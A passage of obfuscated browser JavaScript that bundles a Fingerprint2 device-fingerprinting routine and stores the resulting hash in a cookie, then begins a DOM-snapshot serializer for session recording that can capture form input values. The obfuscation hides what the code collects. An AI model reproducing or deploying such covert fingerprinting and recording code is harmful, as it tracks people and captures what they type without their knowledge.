0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!=='Windo'+'ws\x20Ph'+_0x600782(0x20c))return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x50f))>=0x0||_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x55a)+'id')>=0x0||_0x1949c7[_0x600782(0x819)+'Of']('pike')>=0x0)&&_0x404039!=='Linux'&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x3d0))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x84d))>=0x0||_0x1949c7['index'+'Of']('iphon'+'e')>=0x0)&&_0x404039!=='Mac'&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1949c7['index'+'Of'](_0x600782(0x1cb))===-0x1&&_0x1949c7[_0x600782(0x819)+'Of']('linux')===-0x1&&_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}return typeof navigator[_0x600782(0x43c)+'ns']===_0x600782(0x4fd)+'ined'&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);},_0x1819b6=function(){var _0x49a80a=_0x3d6b4a,_0x48df7f=navigator['userA'+_0x49a80a(0x7c6)][_0x49a80a(0x68f)+_0x49a80a(0x234)+'e'](),_0x42e8ab=navigator[_0x49a80a(0x298)+_0x49a80a(0x426)],_0x25828c;if(_0x48df7f[_0x49a80a(0x819)+'Of']('firef'+'ox')>=0x0)_0x25828c='Firef'+'ox';else{if(_0x48df7f[_0x49a80a(0x819)+'Of']('opera')>=0x0||_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x80d))>=0x0)_0x25828c='Opera';else{if(_0x48df7f['index'+'Of']('chrom'+'e')>=0x0)_0x25828c=_0x49a80a(0x6cc)+'e';else{if(_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x19d)+'i')>=0x0)_0x25828c=_0x49a80a(0x25d)+'i';else _0x48df7f['index'+'Of']('tride'+'nt')>=0x0?_0x25828c='Inter'+_0x49a80a(0x3cf)+'xplor'+'er':_0x25828c=_0x49a80a(0x5a6);}}}if((_0x25828c===_0x49a80a(0x6cc)+'e'||_0x25828c===_0x49a80a(0x25d)+'i'||_0x25828c===_0x49a80a(0x1d2))&&_0x42e8ab!==_0x49a80a(0x3df)+_0x49a80a(0x449))return!![];var _0x35df48=eval[_0x49a80a(0x410)+_0x49a80a(0x7b7)]()[_0x49a80a(0x246)+'h'];if(_0x35df48===0x25&&_0x25828c!==_0x49a80a(0x25d)+'i'&&_0x25828c!==_0x49a80a(0x6c8)+'ox'&&_0x25828c!==_0x49a80a(0x5a6))return!![];else{if(_0x35df48===0x27&&_0x25828c!==_0x49a80a(0x465)+_0x49a80a(0x3cf)+_0x49a80a(0x302)+'er'&&_0x25828c!=='Other')return!![];else{if(_0x35df48===0x21&&_0x25828c!==_0x49a80a(0x6cc)+'e'&&_0x25828c!=='Opera'&&_0x25828c!==_0x49a80a(0x5a6))return!![];}}var _0x211d91;try{throw'a';}catch(_0x3cf5de){try{_0x3cf5de[_0x49a80a(0x788)+'rce'](),_0x211d91=!![];}catch(_0x440c31){_0x211d91=![];}}return _0x211d91&&_0x25828c!=='Firef'+'ox'&&_0x25828c!==_0x49a80a(0x5a6);},_0x280fd5=function(){var _0x1e8199=_0x3d6b4a,_0x239f6c=document['creat'+'eElem'+_0x1e8199(0x338)]('canva'+'s');return!!(_0x239f6c['getCo'+'ntext']&&_0x239f6c[_0x1e8199(0x7f0)+_0x1e8199(0x1c9)]('2d'));},_0x38e480=function(){var _0x1497fa=_0x3d6b4a;if(!_0x280fd5())return![];var _0x321f65=_0xe90a2f();return!!window['WebGL'+_0x1497fa(0x455)+'ringC'+_0x1497fa(0x4bd)+'t']&&!!_0x321f65;},_0x3d1e6a=function(){var _0x3561a3=_0x3d6b4a;if(navigator['appNa'+'me']===_0x3561a3(0x37c)+_0x3561a3(0x725)+_0x3561a3(0x465)+_0x3561a3(0x3cf)+_0x3561a3(0x302)+'er')return!![];else{if(navigator[_0x3561a3(0x4d1)+'me']==='Netsc'+_0x3561a3(0x3f1)&&/Trident/[_0x3561a3(0x683)](navigator['userA'+_0x3561a3(0x7c6)]))return!![];}return![];},_0x1982d3=function(){var _0x145820=_0x3d6b4a;return typeof window['swfob'+'ject']!==_0x145820(0x4fd)+_0x145820(0x41c);},_0x501e8d=function(){var _0x403070=_0x3d6b4a;return window[_0x403070(0x841)+_0x403070(0x6b8)]['hasFl'+_0x403070(0x70d)+_0x403070(0x484)+_0x403070(0x589)+'n'](_0x403070(0x7bc));},_0x66aff8=function(_0x27d7f9){var _0xe1ac19=_0x3d6b4a,_0x4e0c22=document[_0xe1ac19(0x27c)+_0xe1ac19(0x4fc)+_0xe1ac19(0x338)](_0xe1ac19(0x796));_0x4e0c22[_0xe1ac19(0x675)+_0xe1ac19(0x702)+'te']('id',_0x27d7f9['fonts'][_0xe1ac19(0x697)+_0xe1ac19(0x4a6)+_0xe1ac19(0x532)]),document['body'][_0xe1ac19(0x5e0)+'dChil'+'d'](_0x4e0c22);},_0x2951d9=function(_0x2a24d2,_0x11a174){var _0x7ecb89=_0x3d6b4a,_0x2bbffc=_0x7ecb89(0x593)+_0x7ecb89(0x49e)+'loade'+'d';window[_0x2bbffc]=function(_0x37d215){_0x2a24d2(_0x37d215);};var _0x41230a=_0x11a174[_0x7ecb89(0x842)]['swfCo'+_0x7ecb89(0x4a6)+_0x7ecb89(0x532)];_0x66aff8();var _0xb019f1={'onReady':_0x2bbffc},_0x1fe9f6={'allowScriptAccess':_0x7ecb89(0x549)+'s','menu':_0x7ecb89(0x432)};window[_0x7ecb89(0x841)+_0x7ecb89(0x6b8)][_0x7ecb89(0x5f1)+_0x7ecb89(0x753)](_0x11a174[_0x7ecb89(0x842)][_0x7ecb89(0x198)+'th'],_0x41230a,'1','1','9.0.0',![],_0xb019f1,_0x1fe9f6,{});},_0xe90a2f=function(){var _0x3f0967=_0x3d6b4a,_0x56219c=document['creat'+_0x3f0967(0x4fc)+_0x3f0967(0x338)](_0x3f0967(0x4b7)+'s'),_0x1fcd3a=null;try{_0x1fcd3a=_0x56219c[_0x3f0967(0x7f0)+_0x3f0967(0x1c9)]('webgl')||_0x56219c[_0x3f0967(0x7f0)+'ntext'](_0x3f0967(0x2d4)+_0x3f0967(0x454)+_0x3f0967(0x4db)+_0x3f0967(0x40e));}catch(_0x212d3c){}return!_0x1fcd3a&&(_0x1fcd3a=null),_0x1fcd3a;},_0x7e6a29=[{'key':_0x3d6b4a(0x640)+_0x3d6b4a(0x7c6),'getData':_0x2a30f9},{'key':_0x3d6b4a(0x82c)+'age','getData':_0x14dae},{'key':_0x3d6b4a(0x528)+_0x3d6b4a(0x23d),'getData':_0x34e3db},{'key':'devic'+_0x3d6b4a(0x2fa)+'ry','getData':_0x1a9452},{'key':_0x3d6b4a(0x34d)+_0x3d6b4a(0x483),'getData':_0x3f2753},{'key':_0x3d6b4a(0x27f)+_0x3d6b4a(0x825)+_0x3d6b4a(0x2d7)+'ency','getData':_0x5e056a},{'key':_0x3d6b4a(0x3a8)+_0x3d6b4a(0x7ac)+_0x3d6b4a(0x389)+'n','getData':_0x4de96b},{'key':_0x3d6b4a(0x491)+_0x3d6b4a(0x586)+_0x3d6b4a(0x55b)+_0x3d6b4a(0x199)+'ution','getData':_0x2fd444},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x618)+_0x3d6b4a(0x46a),'getData':_0x3f65ba},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x20c),'getData':_0x5b820d},{'key':_0x3d6b4a(0x299)+_0x3d6b4a(0x442)+_0x3d6b4a(0x662),'getData':_0x58926f},{'key':_0x3d6b4a(0x1fa)+_0x3d6b4a(0x6d3)+'ge','getData':_0x440380},{'key':'index'+'edDb','getData':_0x3734f9},{'key':_0x3d6b4a(0x76b)+_0x3d6b4a(0x52c)+'r','getData':_0x372b06},{'key':_0x3d6b4a(0x388)+'ataba'+'se','getData':_0x2c002d},{'key':'cpuCl'+'ass','getData':_0x25ca45},{'key':'platf'+_0x3d6b4a(0x413),'getData':_0x1484d1},{'key':_0x3d6b4a(0x248)+_0x3d6b4a(0x2c9),'getData':_0x5ec635},{'key':_0x3d6b4a(0x43c)+'ns','getData':_0x4ab4bb},{'key':'canva'+'s','getData':_0x825920},{'key':_0x3d6b4a(0x5d0),'getData':_0x96d54f},{'key':_0x3d6b4a(0x5d0)+_0x3d6b4a(0x4c2)+_0x3d6b4a(0x3e1)+_0x3d6b4a(0x75a)+'er','getData':_0x5a9e8c},{'key':_0x3d6b4a(0x1a0)+'ck','getData':_0x21914d},{'key':_0x3d6b4a(0x84b)+_0x3d6b4a(0x36b)+_0x3d6b4a(0x60c)+'s','getData':_0x9f53c6},{'key':'hasLi'+_0x3d6b4a(0x3b8)+_0x3d6b4a(0x506)+'on','getData':_0x521537},{'key':_0x3d6b4a(0x84b)+'edOs','getData':_0x48213a},{'key':_0x3d6b4a(0x84b)+'edBro'+_0x3d6b4a(0x6fe),'getData':_0x324a60},{'key':_0x3d6b4a(0x4ef)+_0x3d6b4a(0x2c8)+'rt','getData':_0x134e5a},{'key':_0x3d6b4a(0x842),'getData':_0x474c1f,'pauseBefore':!![]},{'key':_0x3d6b4a(0x842)+_0x3d6b4a(0x6c6),'getData':_0x2c0d5d,'pauseBefore':!![]},{'key':'audio','getData':_0x147df0},{'key':'enume'+_0x3d6b4a(0x641)+_0x3d6b4a(0x64c)+'s','getData':_0x5bc8a7}],_0x31727c=function(_0x489103){var _0x59fd09=_0x3d6b4a;throw new Error(_0x59fd09(0x5d7)+'Finge'+_0x59fd09(0x766)+'t()\x27\x20'+_0x59fd09(0x4a2)+_0x59fd09(0x7ee)+_0x59fd09(0x6d4)+_0x59fd09(0x4ff)+_0x59fd09(0x5e3)+_0x59fd09(0x5a8)+_0x59fd09(0x569)+_0x59fd09(0x5e5)+_0x59fd09(0x7bb)+'inger'+_0x59fd09(0x36f)+_0x59fd09(0x501)+_0x59fd09(0x7c1)+_0x59fd09(0x592)+_0x59fd09(0x82e)+'om-18'+_0x59fd09(0x6e1)+'200');};return _0x31727c[_0x3d6b4a(0x44f)]=function(_0x5b9b89,_0x5abd20){var _0x36d178=_0x3d6b4a;if(!_0x5abd20)_0x5abd20=_0x5b9b89,_0x5b9b89={};else!_0x5b9b89&&(_0x5b9b89={});_0x5ef59c(_0x5b9b89,_0x10a9a2),_0x5b9b89['compo'+'nents']=_0x5b9b89[_0x36d178(0x1d3)+_0x36d178(0x4cc)+_0x36d178(0x438)][_0x36d178(0x65c)+'t'](_0x7e6a29);var _0x2a4168={'data':[],'addPreprocessedComponent':function(_0x1ce956,_0xd62b94){var _0x1dfad0=_0x36d178;typeof _0x5b9b89[_0x1dfad0(0x84a)+_0x1dfad0(0x441)+'or']===_0x1dfad0(0x7f8)+_0x1dfad0(0x649)&&(_0xd62b94=_0x5b9b89['prepr'+_0x1dfad0(0x441)+'or'](_0x1ce956,_0xd62b94)),_0x2a4168[_0x1dfad0(0x203)][_0x1dfad0(0x19f)]({'key':_0x1ce956,'value':_0xd62b94});}},_0x2946c8=-0x1,_0x2d0d68=function(_0x3a8ce1){var _0x45fc20=_0x36d178;_0x2946c8+=0x1;if(_0x2946c8>=_0x5b9b89['compo'+_0x45fc20(0x438)][_0x45fc20(0x246)+'h']){_0x5abd20(_0x2a4168[_0x45fc20(0x203)]);return;}var _0x1616f7=_0x5b9b89[_0x45fc20(0x4de)+_0x45fc20(0x438)][_0x2946c8];if(_0x5b9b89['exclu'+_0x45fc20(0x3ea)][_0x1616f7[_0x45fc20(0x2ac)]]){_0x2d0d68(![]);return;}if(!_0x3a8ce1&&_0x1616f7[_0x45fc20(0x21d)+_0x45fc20(0x6f6)+'e']){_0x2946c8-=0x1,setTimeout(function(){_0x2d0d68(!![]);},0x1);return;}try{_0x1616f7['getDa'+'ta'](function(_0x5c9917){var _0x1cd409=_0x45fc20;_0x2a4168[_0x1cd409(0x4e8)+_0x1cd409(0x75d)+'essed'+_0x1cd409(0x4cc)+_0x1cd409(0x2e7)](_0x1616f7['key'],_0x5c9917),_0x2d0d68(![]);},_0x5b9b89);}catch(_0x4d0562){_0x2a4168['addPr'+_0x45fc20(0x75d)+_0x45fc20(0x72e)+'Compo'+_0x45fc20(0x2e7)](_0x1616f7[_0x45fc20(0x2ac)],String(_0x4d0562)),_0x2d0d68(![]);}};_0x2d0d68(![]);},_0x31727c['getPr'+'omise']=function(_0x4a163c){return new Promise(function(_0x5dd581,_0x54013e){var _0x51348f=_0x3558;_0x31727c[_0x51348f(0x44f)](_0x4a163c,_0x5dd581);});},_0x31727c[_0x3d6b4a(0x695)+'8']=function(_0x571b1f,_0x3c5197){var _0x1ca18a=_0x3d6b4a;return _0x3c5197==null&&(_0x3c5197=_0x571b1f,_0x571b1f={}),_0x31727c[_0x1ca18a(0x44f)](_0x571b1f,function(_0xf6324a){var _0x5c16c4=_0x1ca18a,_0x3aa36a=[];for(var _0x23f6c4=0x0;_0x23f6c4<_0xf6324a[_0x5c16c4(0x246)+'h'];_0x23f6c4++){var _0x3451b1=_0xf6324a[_0x23f6c4];if(_0x3451b1[_0x5c16c4(0x257)]===(_0x571b1f['NOT_A'+'VAILA'+'BLE']||'not\x20a'+'vaila'+_0x5c16c4(0x3cd)))_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x5c16c4(0x178)+'wn'});else{if(_0x3451b1[_0x5c16c4(0x2ac)]===_0x5c16c4(0x43c)+'ns')_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x5c16c4(0x43c)+'ns','value':_0x4dc6ac(_0x3451b1['value'],function(_0x2a210d){var _0x55b6bd=_0x5c16c4,_0x2888a3=_0x4dc6ac(_0x2a210d[0x2],function(_0x388bed){var _0x2463bd=_0x3558;if(_0x388bed['join'])return _0x388bed[_0x2463bd(0x509)]('~');return _0x388bed;})[_0x55b6bd(0x509)](',');return[_0x2a210d[0x0],_0x2a210d[0x1],_0x2888a3][_0x55b6bd(0x509)]('::');})});else{if([_0x5c16c4(0x4b7)+'s',_0x5c16c4(0x5d0)][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1)_0x3aa36a['push']({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)][_0x5c16c4(0x509)]('~')});else{if([_0x5c16c4(0x299)+_0x5c16c4(0x442)+_0x5c16c4(0x662),'local'+_0x5c16c4(0x6d3)+'ge',_0x5c16c4(0x819)+_0x5c16c4(0x1a3),_0x5c16c4(0x76b)+_0x5c16c4(0x52c)+'r',_0x5c16c4(0x388)+_0x5c16c4(0x280)+'se'][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1){if(_0x3451b1['value'])_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1['key'],'value':0x1});else continue;}else _0x3451b1['value']?_0x3aa36a[_0x5c16c4(0x19f)](_0x3451b1['value'][_0x5c16c4(0x509)]?{'key':_0x3451b1['key'],'value':_0x3451b1[_0x5c16c4(0x257)]['join'](';')}:_0x3451b1):_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)]});}}}}var _0x5b19c4=_0x37400c(_0x4dc6ac(_0x3aa36a,function(_0x2b3a4b){var _0x25e20b=_0x5c16c4;return _0x2b3a4b[_0x25e20b(0x257)];})[_0x5c16c4(0x509)](_0x5c16c4(0x459)),0x1f);_0x3c5197(_0x5b19c4,_0x3aa36a);});},_0x31727c[_0x3d6b4a(0x77e)+'sh128']=_0x37400c,_0x31727c[_0x3d6b4a(0x371)+'ON']=_0x3d6b4a(0x6a3),_0x31727c;}));window[_0x53e145(0x7d4)+'stIdl'+_0x53e145(0x1a9)+_0x53e145(0x499)]?requestIdleCallback(function(){Fingerprint2['get'](function(_0xc13922){var _0x54042c=_0x3558,_0x29070d=Fingerprint2['x64ha'+_0x54042c(0x2a6)](_0xc13922['map'](function(_0x1899f2){var _0x216e4c=_0x54042c;return _0x1899f2[_0x216e4c(0x257)];})[_0x54042c(0x509)](),0x1f);document[_0x54042c(0x704)+'e']=_0x54042c(0x42a)+_0x54042c(0x239)+'UT='+_0x29070d+(_0x54042c(0x3de)+'h=/');});}):setTimeout(function(){var _0x572907=_0x53e145;Fingerprint2[_0x572907(0x44f)](function(_0x15788f){var _0x398459=_0x572907,_0x3bbbfc=Fingerprint2[_0x398459(0x77e)+_0x398459(0x2a6)](_0x15788f[_0x398459(0x2e0)](function(_0x5132ed){return _0x5132ed['value'];})[_0x398459(0x509)](),0x1f);document[_0x398459(0x704)+'e']=_0x398459(0x42a)+_0x398459(0x239)+_0x398459(0x38f)+_0x3bbbfc+(_0x398459(0x3de)+_0x398459(0x5fe));});},0x1f4);var dfsRecord=(function(){'use strict';var _0x54197c=_0x53e145;var _0x24a71a=function(){var _0x45ac88=_0x3558;return _0x24a71a=Object[_0x45ac88(0x344)+'n']||function _0x41f89c(_0x54a946){var _0x549973=_0x45ac88;for(var _0x4e0d87,_0x29dd97=0x1,_0x4041a5=arguments['lengt'+'h'];_0x29dd97<_0x4041a5;_0x29dd97++){_0x4e0d87=arguments[_0x29dd97];for(var _0x1dc094 in _0x4e0d87)if(Object[_0x549973(0x616)+_0x549973(0x5db)]['hasOw'+_0x549973(0x46d)+_0x549973(0x3fa)][_0x549973(0x427)](_0x4e0d87,_0x1dc094))_0x54a946[_0x1dc094]=_0x4e0d87[_0x1dc094];}return _0x54a946;},_0x24a71a[_0x45ac88(0x6a4)](this,arguments);},_0x14f340;(function(_0x4b19e5){var _0x3fc9af=_0x3558;_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+'ent']=0x0]='Docum'+'ent',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe']=0x1]=_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x748)+'nt']=0x2]=_0x3fc9af(0x748)+'nt',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x292)]=0x3]='Text',_0x4b19e5[_0x4b19e5['CDATA']=0x4]=_0x3fc9af(0x665),_0x4b19e5[_0x4b19e5[_0x3fc9af(0x39e)+'nt']=0x5]=_0x3fc9af(0x39e)+'nt';}(_0x14f340||(_0x14f340={})));var _0x39e974=0x1;function _0xfa64e(){return _0x39e974++;}function _0x17ac55(_0x4f6017){var _0x32c6da=_0x3558;try{var _0x498a4d=_0x4f6017[_0x32c6da(0x369)]||_0x4f6017['cssRu'+'les'];return _0x498a4d?Array['from'](_0x498a4d)[_0x32c6da(0x2bc)+'e'](function(_0x1981d3,_0x1d2e0f){return _0x1981d3+_0x43da34(_0x1d2e0f);},''):null;}catch(_0x475819){return null;}}function _0x43da34(_0x58785c){var _0x2b87bd=_0x3558;return _0x193fc4(_0x58785c)?_0x17ac55(_0x58785c['style'+'Sheet'])||'':_0x58785c[_0x2b87bd(0x598)+'xt'];}function _0x193fc4(_0x533de6){var _0x495393=_0x3558;return _0x495393(0x839)+_0x495393(0x2be)in _0x533de6;}function _0x4bc553(_0x4dd17c){var _0x392170=_0x3558,_0x4aa50a;return _0x4dd17c[_0x392170(0x819)+'Of']('//')>-0x1?_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')['slice'](0x0,0x3)['join']('/'):_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')[0x0],_0x4aa50a=_0x4aa50a[_0x392170(0x631)]('?')[0x0],_0x4aa50a;}var _0x9edb0f=/url\((?:'([^']*)'|"([^"]*)"|([^)]*))\)/gm,_0x3888b9=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/).*/,_0x574f4b=/^(data:)([\w\/\+\-]+);(charset=[\w-]+|base64).*,(.*)/i;function _0x2ca2b7(_0x37b9f6,_0x57e00c){var _0x20315d=_0x3558;return _0x37b9f6[_0x20315d(0x1d6)+'ce'](_0x9edb0f,function(_0x1b55d6,_0x6b4fc5,_0x51e782,_0x2016dc){var _0x419624=_0x20315d,_0x2a785a=_0x6b4fc5||_0x51e782||_0x2016dc;if(!_0x2a785a)return _0x1b55d6;if(!_0x3888b9[_0x419624(0x683)](_0x2a785a))return _0x419624(0x4e2)+_0x2a785a+'\x27)';if(_0x574f4b[_0x419624(0x683)](_0x2a785a))return _0x419624(0x2f3)+_0x2a785a+')';if(_0x2a785a[0x0]==='/')return'url(\x27'+(_0x4bc553(_0x57e00c)+_0x2a785a)+'\x27)';var _0x4f8a08=_0x57e00c[_0x419624(0x631)]('/'),_0x47f430=_0x2a785a[_0x419624(0x631)]('/');_0x4f8a08['pop']();for(var _0x44a298=0x0,_0x3da48b=_0x47f430;_0x44a298<_0x3da48b[_0x419624(0x246)+'h'];_0x44a298++){var _0x14b6ef=_0x3da48b[_0x44a298];if(_0x14b6ef==='.')continue;else _0x14b6ef==='..'?_0x4f8a08['pop']():_0x4f8a08[_0x419624(0x19f)](_0x14b6ef);}return _0x419624(0x4e2)+_0x4f8a08[_0x419624(0x509)]('/')+'\x27)';});}function _0x9fbd9e(_0x1a02f6,_0x354ba0){var _0x379dc0=_0x3558,_0x299f20=_0x1a02f6[_0x379dc0(0x27c)+_0x379dc0(0x4fc)+_0x379dc0(0x338)]('a');return _0x299f20[_0x379dc0(0x6c0)]=_0x354ba0,_0x299f20[_0x379dc0(0x6c0)];}function _0x16e104(_0x5b57c9){var _0x5e9d02=_0x3558;return _0x5b57c9['tagNa'+'me']===_0x5e9d02(0x6f7)||_0x5b57c9 instanceof SVGElement;}function _0xe8a98(_0x5bb6ab,_0x53e571,_0x5093a2,_0x341997,_0x94ad5c){var _0x5a1654=_0x3558;switch(_0x5bb6ab[_0x5a1654(0x54b)+'ype']){case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x81e)+'ODE']:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x338)],'childNodes':[]};case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x392)+_0x5a1654(0x692)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x172)+'pe'],'name':_0x5bb6ab[_0x5a1654(0x3d5)],'publicId':_0x5bb6ab['publi'+_0x5a1654(0x253)],'systemId':_0x5bb6ab['syste'+'mId']};case _0x5bb6ab[_0x5a1654(0x23b)+_0x5a1654(0x25b)+'DE']:var _0x1a5b80=![];typeof _0x5093a2===_0x5a1654(0x677)+'g'?_0x1a5b80=_0x5bb6ab['class'+_0x5a1654(0x1b4)][_0x5a1654(0x1b5)+_0x5a1654(0x232)](_0x5093a2):_0x5bb6ab[_0x5a1654(0x411)+'List'][_0x5a1654(0x39b)+'ch'](function(_0x5903ce){_0x5093a2['test'](_0x5903ce)&&(_0x1a5b80=!![]);});var _0x2ae757=_0x5bb6ab[_0x5a1654(0x3ed)+'me'][_0x5a1654(0x68f)+_0x5a1654(0x234)+'e'](),_0x42eda4={};for(var _0x477ba6=0x0,_0x2b2bc5=Array[_0x5a1654(0x472)](_0x5bb6ab[_0x5a1654(0x2cf)+'butes']);_0x477ba6<_0x2b2bc5[_0x5a1654(0x246)+'h'];_0x477ba6++){var _0x5562bf=_0x2b2bc5[_0x477ba6],_0x4dcc9c=_0x5562bf['name'],_0x5be84e=_0x5562bf[_0x5a1654(0x257)];if(_0x4dcc9c==='src'||_0x4dcc9c===_0x5a1654(0x6c0))_0x42eda4[_0x4dcc9c]=_0x9fbd9e(_0x53e571,_0x5be84e);else _0x4dcc9c===_0x5a1654(0x839)?_0x42eda4[_0x4dcc9c]=_0x2ca2b7(_0x5be84e,location['href']):_0x42eda4[_0x4dcc9c]=_0x5be84e;}if(_0x2ae757===_0x5a1654(0x503)&&_0x341997){var _0x1016d0=Array[_0x5a1654(0x472)](_0x53e571['style'+'Sheet'+'s'])[_0x5a1654(0x44d)](function(_0x45d357){var _0x5150df=_0x5a1654;return _0x45d357['href']===_0x5bb6ab[_0x5150df(0x6c0)];}),_0x196bbe=_0x17ac55(_0x1016d0);_0x196bbe&&(delete _0x42eda4[_0x5a1654(0x747)],delete _0x42eda4['href'],_0x42eda4['_cssT'+_0x5a1654(0x225)]=_0x2ca2b7(_0x196bbe,_0x1016d0[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x839)&&_0x5bb6ab[_0x5a1654(0x580)]&&!(_0x5bb6ab[_0x5a1654(0x2f8)+_0x5a1654(0x292)]||_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t']||'')[_0x5a1654(0x2c3)]()[_0x5a1654(0x246)+'h']){var _0x196bbe=_0x17ac55(_0x5bb6ab[_0x5a1654(0x580)]);_0x196bbe&&(_0x42eda4['_cssT'+'ext']=_0x2ca2b7(_0x196bbe,location[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x1a2)||_0x2ae757===_0x5a1654(0x712)+_0x5a1654(0x487)||_0x2ae757===_0x5a1654(0x50e)+'t'){var _0x5be84e=_0x5bb6ab[_0x5a1654(0x257)];if(_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x3ac)&&_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x49b)+_0x5a1654(0x1ef)&&_0x5be84e)_0x42eda4[_0x5a1654(0x257)]=_0x94ad5c?'*'[_0x5a1654(0x707)+'t'](_0x5be84e['lengt'+'h']):_0x5be84e;else _0x5bb6ab[_0x5a1654(0x49b)+'ed']&&(_0x42eda4[_0x5a1654(0x49b)+'ed']=_0x5bb6ab[_0x5a1654(0x49b)+'ed']);}if(_0x2ae757===_0x5a1654(0x574)+'n'){var _0x19cebd=_0x5bb6ab[_0x5a1654(0x3f2)+'tElem'+'ent'];_0x42eda4[_0x5a1654(0x257)]===_0x19cebd['value']&&(_0x42eda4[_0x5a1654(0x50e)+_0x5a1654(0x834)]=_0x5bb6ab[_0x5a1654(0x50e)+'ted']);}if(_0x1a5b80){var _0x2117f7=_0x5bb6ab['getBo'+_0x5a1654(0x4d8)+_0x5a1654(0x2c0)+_0x5a1654(0x2f2)+'t'](),_0x40e312=_0x2117f7[_0x5a1654(0x79b)],_0x530196=_0x2117f7['heigh'+'t'];_0x42eda4[_0x5a1654(0x29c)+_0x5a1654(0x329)]=_0x40e312+'px',_0x42eda4[_0x5a1654(0x31a)+_0x5a1654(0x405)]=_0x530196+'px';}return{'type':_0x14f340[_0x5a1654(0x748)+'nt'],'tagName':_0x2ae757,'attributes':_0x42eda4,'childNodes':[],'isSVG':_0x16e104(_0x5bb6ab)||undefined,'needBlock':_0x1a5b80};case _0x5bb6ab[_0x5a1654(0x3ec)+'NODE']:var _0xd32261=_0x5bb6ab[_0x5a1654(0x3f2)+_0x5a1654(0x1b2)]&&_0x5bb6ab['paren'+_0x5a1654(0x1b2)]['tagNa'+'me'],_0xd4076b=_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t'],_0x11497d=_0xd32261==='STYLE'?!![]:undefined;_0x11497d&&_0xd4076b&&(_0xd4076b=_0x2ca2b7(_0xd4076b,location['href']));_0xd32261===_0x5a1654(0x497)+'T'&&(_0xd4076b='SCRIP'+_0x5a1654(0x6ab)+_0x5a1654(0x46b)+_0x5a1654(0x2b5));return{'type':_0x14f340[_0x5a1654(0x292)],'textContent':_0xd4076b||'','isStyle':_0x11497d};case _0x5bb6ab[_0x5a1654(0x665)+_0x5a1654(0x83e)+_0x5a1654(0x419)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x665)],'textContent':''};case _0x5bb6ab['COMME'+_0x5a1654(0x25b)+'DE']:return{'type':_0x14f340['Comme'+'nt'],'textContent':_0x5bb6ab['textC'+_0x5a1654(0x7bd)+'t']||''};default:return![];}}function _0x595f35(_0x48c63e,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286){var _0x30e599=_0x3558;_0x111573===void 0x0&&(_0x111573=![]);_0xa9ef56===void 0x0&&(_0xa9ef56=!![]);_0x4db286===void 0x0&&(_0x4db286=![]);var _0x1498b2=_0xe8a98(_0x48c63e,_0x465322,_0x2ae3d9,_0xa9ef56,_0x4db286);if(!_0x1498b2)return console[_0x30e599(0x321)](_0x48c63e,_0x30e599(0x2d5)+'erial'+_0x30e599(0x204)),null;var _0x1f152d;_0x30e599(0x584)in _0x48c63e?_0x1f152d=_0x48c63e['__sn']['id']:_0x1f152d=_0xfa64e();var _0x4aea22=Object['assig'+'n'](_0x1498b2,{'id':_0x1f152d});_0x48c63e[_0x30e599(0x584)]=_0x4aea22,_0x4bd24a[_0x1f152d]=_0x48c63e;var _0x5e5bb1=!_0x111573;_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x748)+'nt']&&(_0x5e5bb1=_0x5e5bb1&&!_0x4aea22['needB'+_0x30e599(0x37f)],delete _0x4aea22[_0x30e599(0x7e3)+_0x30e599(0x37f)]);if((_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x29d)+_0x30e599(0x338)]||_0x4aea22['type']===_0x14f340['Eleme'+'nt'])&&_0x5e5bb1)for(var 